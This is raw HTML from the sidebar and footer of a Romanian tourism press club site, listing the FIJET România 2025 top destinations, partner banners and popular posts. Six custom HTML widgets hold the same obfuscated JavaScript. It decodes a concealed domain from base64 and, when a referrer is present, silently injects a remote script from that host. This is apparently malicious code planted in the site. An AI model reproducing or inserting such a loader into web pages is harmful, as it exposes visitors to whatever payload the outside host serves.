<div class="mh-excerpt">► Cele 10 destinații selectate de către membrii FIJET Romania sunt Sfântu Gheorghe (Tulcea), Timișoara, Băile Herculane, Arieșeni, Oltenia de sub Munte, Târgu Jiu, Rânca, Brașov, Iași și Cazanele Dunării ► Cazanele Dunării este destinația <a class="mh-excerpt-more" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">[...]</a></div>								</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2855 post type-post status-publish format-standard has-post-thumbnail category-premii tag-cazanele-dunarii tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării">
Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">14 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2852 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-iasi tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Palatul Culturii, Iași" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași">
Destinațiile FIJET România 2025. Locul 2: Iași									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">13 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2833 post type-post status-publish format-standard has-post-thumbnail category-premii tag-brasov tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Brașov. FOTO: Grig Bute, Ora de Turism" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov">
Destinațiile FIJET România 2025. Locul 3: Brașov									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">12 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2823 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-ranca">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Rânca, județul Gorj. FOTO: Dan Anghelescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca">
Destinațiile FIJET România 2025. Locul 4: Rânca									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">11 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2814 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-targu-jiu">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Mărul de Aur, Târgu Jiu, județul Gorj. FOTO: Ștefan Baciu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu">
Destinațiile FIJET România 2025. Locul 5: Târgu Jiu									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">10 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2779 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-oltenia-de-sub-munte tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Oltenia De Sub Munte. FOTO: Asociația Kogaion" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte">
Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">7 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2775 post type-post status-publish format-standard has-post-thumbnail category-premii tag-arieseni tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Arieșeni, județul Alba. FOTO: Liliana Boioglu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba">
Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">6 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2768 post type-post status-publish format-standard has-post-thumbnail category-premii tag-baile-herculane tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Băile Herculane. FOTO: Traian Bădulescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane">
Destinațiile FIJET România 2025. Locul 8: Băile Herculane									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">5 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2763 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-timisoara">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Timișoara. FOTO Arhiva FIJET România" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara">
Destinațiile FIJET România 2025. Locul 9: Timișoara									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">4 februarie 2025</a></span>
</div>
</div>
</li>			</ul></div><div id="media_image-41" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PARTENERI ȘI PROIECTE</span></h4><a href="https://turism.gov.ro/" target="_blank"><img width="250" height="134" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/RO_P_CPT.jpg" class="image wp-image-986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PARTENERI ȘI PROIECTE" decoding="async" loading="lazy" /></a></div><div id="media_image-43" class="mh-widget widget_media_image"><a href="https://fivestar-hospitality.ro/#expertly" target="_blank"><img width="230" height="39" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/logo_fivestar_250-1.jpg" class="image wp-image-987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-42" class="mh-widget widget_media_image"><a href="https://www.romexpo.ro/" target="_blank"><img width="240" height="135" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Logo-Romexpo.jpg" class="image wp-image-1144  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-2" class="mh-widget widget_block"><!-- d146dda6eb09394b03d4d4e98eb1b3c5 --></div><div id="custom_html-130" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>	</div>
<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-3" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Parteneri Media</span></h4>			<div class="textwidget"><p><div class="g g-2"><div class="g-col b-2 a-10"><a class="gofollow" data-track="MTAsMiwxLDYw" href="https://www.ovidiuoprea.ro" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Travel-with-Ovidiu.jpg" /></a></div><div class="g-col b-2 a-13"><a class="gofollow" data-track="MTMsMiwxLDYw" href="https://ziarulvacantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-vacantelor.png" /></a></div><div class="g-col b-2 a-8"><a class="gofollow" data-track="OCwyLDEsNjA=" href="https://funkytravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Funky-Travel.jpg" /></a></div><div class="g-col b-2 a-23"><a href="https://www.travellermagazin.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Traveller-Magazin.jpg" /></a></div><div class="g-col b-2 a-11"><a class="gofollow" data-track="MTEsMiwxLDYw" href="https://travelink.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/TraveLink.jpg" /></a></div><div class="g-col b-2 a-5"><a class="gofollow" data-track="NSwyLDEsNjA=" href="https://gonext.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/GoNEXT.jpg" /></a></div><div class="g-col b-2 a-6"><a href="https://touristmedia.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Tourist.jpg" /></a></div><div class="g-col b-2 a-9"><a class="gofollow" data-track="OSwyLDEsNjA=" href="http://www.revistadeturism.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Revista-de-turism.jpg" /></a></div><div class="g-col b-2 a-12"><a class="gofollow" data-track="MTIsMiwxLDYw" href="https://www.ziarulrestaurantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-restaurantelor.png" /></a></div><div class="g-col b-2 a-15"><a class="gofollow" data-track="MTUsMiwxLDYw" href="https://www.doctortravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Doctor-Travel.jpg" /></a></div><div class="g-col b-2 a-14"><a class="gofollow" data-track="MTQsMiwxLDYw" href="https://www.otur.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" /></a></div><div class="g-col b-2 a-7"><a class="gofollow" data-track="NywyLDEsNjA=" href="https://cactus-journal-of-tourism.ase.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/cactus.jpg" /></a></div></div><br />
<div class="g g-3"><div class="g-col b-3 a-17"><a class="gofollow" data-track="MTcsMywxLDYw" href="https://www.catavencii.ro/actual/destinatie/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/catavencii.jpg" /></a></div><div class="g-col b-3 a-21"><a class="gofollow" data-track="MjEsMywxLDYw" href="https://www.topbusinessnews.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Top-Business-News.jpg" /></a></div><div class="g-col b-3 a-22"><a class="gofollow" data-track="MjIsMywxLDYw" href="https://vestonline.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/VESTonline.jpg" /></a></div><div class="g-col b-3 a-19"><a class="gofollow" data-track="MTksMywxLDYw" href="https://gabrielarsenemyway.blogspot.com/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/MyWayGabrielArsene.jpeg" /></a></div><div class="g-col b-3 a-16"><a class="gofollow" data-track="MTYsMywxLDYw" href="https://www.bizplus.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/BizPLUS.jpg" /></a></div><div class="g-col b-3 a-18"><a class="gofollow" data-track="MTgsMywxLDYw" href="https://www.deltatv.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2025/05/DELTA-TV-Banner-Sidebar.png" /></a></div><div class="g-col b-3 a-20"><a class="gofollow" data-track="MjAsMywxLDYw" href="https://www.rri.ro/ro_ro/RadioRomaniaInternational/radio-tour-239" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/RRI.jpg" /></a></div></div></p>
</div>
</div><div id="custom_html-132" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-132" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Postări populare</span></h6>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1980 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata"><img width="80" height="45" src="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Fundata, județul Brașov, România. FOTO: Grig Bute (Ora de Turism)" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg 1200w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-300x169.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1024x576.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-768x432.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-696x385.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1068x601.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-747x420.jpg 747w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-320x180.jpg 320w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-480x270.jpg 480w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-800x450.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata">
Destinațiile FIJET România 2023. Locul 1: Fundata									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2023/02/">21 februarie 2023</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2931 post type-post status-publish format-standard has-post-thumbnail category-marul-de-aur">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/ljubuski-primeste-trofeul-marul-de-aur-o-premiera-pentru-bosnia-hertegovina/" title="Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/ljubuski-primeste-trofeul-marul-de-aur-o-premiera-pentru-bosnia-hertegovina/" title="Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!">
Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/06/">16 iunie 2025</a></span>
</div>
